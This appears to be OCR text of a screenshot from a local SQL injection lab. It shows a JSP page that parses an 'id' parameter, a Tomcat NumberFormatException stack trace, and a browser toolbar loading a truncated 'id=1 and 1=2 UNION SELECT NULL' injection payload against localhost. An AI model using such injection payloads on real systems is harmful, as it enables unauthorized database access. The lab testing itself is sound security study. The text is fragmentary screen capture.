 index.jsp JDBCSqlInjectionTest.java DriverManager.class oracle_utl_http.jsp AnalysisSqlInjection.java IndexController.java
16 <body>
17 <div class="main">
18 <%
19 int id = Integer.parseInt(request.getParameter("id"));
20 if(!"".equals(id)){
Problems Tasks Web Browser Console Servers Debug Call Hierarchy History
tomcat7Server [Remote Java Application] C:\Program Files\Java\jdk1.7.0_07\bin\javaw.exe (2013-7-14 下午09:31:16)
七月 15, 2013 2:46:25 上午 org.apache.catalina.core.StandardWrapperValve invoke
SEVERE: Servlet.service() for servlet [jsp] in context with path [/SqlInjection] threw
16: <body>
17: <div class="main">
18: <%
19: int id = Integer.parseInt(request.getParameter("id"));
20: if(!"".equals(id)){
21: //String MYSQLDRIVER = "com.mysql.jdbc.Driver";
22: //String MYSQLURL = "jdbc:mysql://localhost:3306/wooyun?user=root&passw
Stacktrace:] with root cause
java.lang.NumberFormatException: For input string: "1 and 1=2 UNION SELECT NULL, NULL,
at java.lang.NumberFormatException.forInputString(NumberFormatException.java:65
at java.lang.Integer.parseInt(Integer.java:492)
at java.lang.Integer.parseInt(Integer.java:527)
at org.apache.jsp.index_jsp._jspService(index_jsp.java:83)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:728)
at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:4
at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:390)
at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:334)
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...)%20from%20dual-- +
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NU
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UN
Split URL
Execute
Enable Post data Enable Referrer